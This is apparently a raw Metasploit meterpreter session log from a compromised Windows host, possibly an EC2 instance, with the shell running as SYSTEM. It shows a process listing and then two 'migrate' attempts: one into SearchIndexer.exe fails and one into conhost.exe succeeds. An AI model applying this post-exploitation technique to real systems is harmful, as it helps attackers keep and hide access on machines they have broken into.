 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
396 648 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
484 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM
496 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM
548 540 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
596 540 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
608 588 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
648 588 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
696 596 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
704 596 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
712 596 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
824 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM
892 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
940 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1068 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1168 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1296 696 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1332 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1396 696 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1472 696 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1560 696 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
1592 824 WmiPrvSE.exe
1616 696 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1640 696 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1660 1296 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
1916 548 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1932 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2196 2976 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2240 548 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2348 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2452 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2620 696 vds.exe x64 0 NT AUTHORITY\SYSTEM
2724 696 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 2724
[*] Migrating from 2196 to 2724...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2240
[*] Migrating from 2196 to 2240...
[*] Migration completed successfully.